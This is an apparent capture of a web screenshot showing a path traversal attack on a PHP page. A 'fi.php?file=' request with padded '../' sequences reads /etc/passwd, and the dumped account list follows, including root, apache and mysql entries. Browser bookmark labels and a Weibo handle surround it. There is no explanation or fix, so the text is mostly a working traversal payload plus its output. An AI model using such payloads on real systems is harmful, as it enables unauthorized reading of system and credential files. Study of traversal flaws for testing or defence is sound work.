 /fi.p
/fi.php?file=././..///./.././/../././../etc/./passwd
应用 WAF运维 SEC运维 Python语言 漏洞信息库 Android安全 正则表达式 代码审计 » 其他书签
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual
console memory owner:/dev:/sbin/nologin saslauth:x:499:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
mysql:x:500:500::/home/mysql:/bin/bash
破·见
weibo.com/u/5261507198